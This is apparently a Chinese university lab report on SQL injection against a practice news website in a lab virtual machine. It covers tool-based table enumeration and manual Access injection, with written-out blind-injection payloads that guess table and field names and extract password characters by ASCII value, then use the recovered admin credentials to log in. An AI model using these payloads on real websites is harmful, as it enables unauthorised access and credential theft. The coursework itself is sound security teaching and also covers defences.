

1. 运行SQL注入检测菜单，先检测表段：发现有admin、new两张表；合理猜测admin中存放的是管理员表；  
   
2. 选中admin表，运行检测字段，发现user、password、admin字段；



1. 检测字段中内容，获取管理员用户的用户名（admin字段）和密码（password字段）；

Admin: admin ok

Password: admin ok





1. 进行管理员登录入口检测；运行管理入口检测；发现admin/admin.asp；说明该页面很有可能是管理员登录页面；



1. 利用得到的管理员用户的用户名和密码登录管理员页面；登录成功；可以添加管理员或者修改管理员。

用户名：admin；

密码：admin；



登录成功：



新增管理员：



**九、实验数据及结果分析：**

1. 注入点检测



2. SQL注入检测

2-1. 表名检测



2-2. admin表字段检测



2-3. admin表中admin，password字段中记录获取

Admin字段获取：



Password字段获取：



3. 管理员登录入口检测：



4. 利用获取到的admin, password登录管理员账户，登录成功



登录成功：



**十、实验结论：**

本次实验使用aD SQL注入工具对雷驰新闻网页进行SQL注入攻击。先对网页进行注入点检测，发现可以进行SQL攻击；

再进行表名检测，检测到admin表；对admin表进行字段名检测，发现有admin(用户名)、password(密码)字段；分别对两个字段进行字段内容的探测；发现admin用户密码为admin，ok用户密码为ok；

再探测管理员页面的入口链接；使用浏览器打开后，利用得到的用户名（admin）和密码（admin）进行登录，发现登录成功。

**十一、总结及心得体会：**

通过这次实验，了解了SQL注入的原理；使用了集成工具aD SQL注入工具对雷驰新闻网页进行SQL注入攻击；了解到网站安全维护者应该对SQL注入攻击有所防范，避免用户可以直接绕过访问控制，直接进入数据库获取数据。

**十二、对本实验过程及方法、手段的改进建议：**

现在大多数网站已经具备防范SQL注入的能力，希望可以将SQL注入结合其他工具进行实验。

**报告评分：**

**指导教师签字：**

电子科技大学 计算机科学与工程（网络空间安全） 学院

**标 准 实 验 报 告**

（实验）课程名称 信息对抗综合设计实验I

**电子科技大学教务处制表**

**电 子 科 技 大 学**

**实 验 报 告**

**学生姓名： 刘芷溢 学 号： 2020080907009**

**指导教师： 汪小芬 实验地点：主楼A2-413-1 实验时间：2022/11/3 13：00-16：00**

**一、实验室名称：主楼A2-413-1**

**二、实验项目名称：Access手工注入实验**

**三、实验学时：四学时**

**四、实验原理：**

1. SQL注入：

攻击者通过在应用程序中预先定义好的查询语句结尾加上额外的SQL语句元素，欺骗数据库服务器执行非授权的任意查询。

这类应用程序一般是网络应用程序，它允许用户输入查询条件（一般是在浏览器地址栏进行，通过正常的端口访问），并将查询条件嵌入SQL请求语句中，发送到该应用程序相关联的数据库服务器中去执行。通过构造一些畸形输入，攻击者能够操作这种请求语句去猜解未授权的内容，这就是SQL Injection，SQL注入。

一般来说注入攻击常采用的步骤有发现SQL注入位置、判断后台数据库类型、获取管理员权限，此外在得到网站管理员权限后还可以通过发现虚拟目录、上传木马等手段获取服务器的系统权限

2. SQL注入的原理：

SQL是一种用于关系数据库的结构化查询语言。SQL语言可以修改数据库结构和操作数据库内容。

当一个攻击者能够通过往查询中插入一系列的SQL操作数据写入到应用程序中去，并对数据库实施了查询，这时就已经构成了SQL-Injection。

若程序员在编写代码的时候没有对用户输入数据的合法性进行判断，有可能导致应用程序的安全隐患，攻击者根据返回的结果，获得某些想得知的数据。

3. Access数据库的注入原理：

1）确定注入点：使用” and 1=1”或者” and 1=2”来确认，当第一个语句执行成功后页面正常显示，第二个语句执行后出现错误信息；说明网站存在SQL注入；

2）猜解表名：一般程序员在创建数据库时会根据意义来命名，所以需要找到管理员信息时可以尝试检测是否存在admin表，admin这个表名可以替换成其它的表名（如user、manage等表）进行猜解如果存在该表名返回页面结果为正常页面，如果不存在则返回为出错信息。常用的SQL语句为：

and 0<>(select count(*) from admin)

3）猜解表名中存在的字段：知道表名后，再查看表中是否有常用字段，一般感兴趣的都是类似用户名、密码的字段，进行猜解后如果返回正常内容，表示存在某个字段，否则为出错信息。常用的SQL语句为：1=(select count(*)from 表名 where len(pass)>0)(判断是否有pass字段)，猜测字段时有可能需要重复以上步骤数次才能找到合适的字段名。

4）猜测字段内容：这是比较复杂的一步，猜测字段内容也可以使用SQL构造语句，例如常用到得SQL语句：

and (select top 1 asc(mid(username，N，1)) from admin)>0。猜解第N位的ASCII码>0取值从负数到正数都有可能，当然常见的 密码都是数字加字母的组和，它们的ASCII值在0-128之间，将值替换为这之间的值，如果正确，则返回正常页面，如果不是则返回出错，将N分别替换为1、2、3、4……反复猜解即可得出字段每一个位数的值而得到密码，参数N为字段的位数，如果是(mid(username，1，1))，则查找username字段中的第一位，依此类推。整个语句的最右边“>0”，数字0表示的是ASCII码，并不是真正的字段位数相应的字符。

5）管理员身份登录：以管理员用户身份登陆：一般来说查找管理员入口是手动注入的一个难点，有的网站上在页面首先会显示管理员入口的链接，此时只需要在管理员页面输入猜测得到的管理员用户名和密码，即可登陆。

但若管理员入口不明，则需要通过尝试的方法获取，这种尝试是一种经验的尝试。例如admin页面，adminlogin页面、admin/admin页面等。

4. SQL注入的防御：

1）在数据没有经过服务器处理之前就进行严格的检查，才是最根本防御SQL注入的方法。对提交数据进行合法性检查得方法来过滤掉SQL注入的一些特征字符。

2）通过替换或删除敏感字符/字符串、封装客户端提交信息、屏蔽出错信息等方法来修补漏洞、防止SQL注入。

3）此外，也可以通过给用户密码加密的方法，增加破解的难度，例如使用MD5加密，这样即使获取了密码也是加密后的密码，无法获取原始密码。

**五、实验目的：**

1. 通过使用手工注入的方式获得某网站的后台权限。
2. 了解SQL注入的基本原理，能够使用手工方式进行表名猜解，字段猜解，记录值猜解。

**六、实验内容：**

运用SQL注入原理和Access数据库注入原理，使用在地址栏中加入SQL语句，进行SQL手工注入，对雷驰新闻网页进行攻击获取管理员账户的用户名和密码；并实现管理员身份登录。

**七、实验器材（设备、元器件）：**

实验室PC机一台；使用SimpleNAD客户端平台搭载的虚拟机。

**八、实验步骤：**

1. 在地址栏输入 and 1=1，查看结果，发现页面正常加载；说明可以进行SQL注入



2. 在地址栏输入 and 1=2，查看结果，发现提示数据库出错，证明存在注入漏洞；



1. 猜解表名：在地址栏后面添加and 0<>(select count(*) from admin)猜解是否存在admin这个表；如果页面正常显示，说明存在这个表；如果页面不能正常显示说明这个表不存在，尝试猜解其他的表名；

本次实验存在admin表



1. 猜测字段名：admin表中可能出现的典型字段为admin、username、password、pass等；需要用sql语句进行不断的探测；

探测pass字段：and 1=(select count(*) from admin where len(pass)>0)

本次实验发现页面返回数据库出错，说明admin表中没有pass字段



探测password字段：and (select top 1 len(password) from admin)>0

页面正常显示，说明admin表存在password字段



1. Admin中password字段(密码)内容的获取：

5-1. 首先猜测管理员的id，一般id不会很大，从id=1开始尝试；

语句：and (select count(*) from admin where id=1)，不断改变最后的数字，直到返回正常的页面

Id = 8时返回错误页面



id = 9时，返回正常的页面

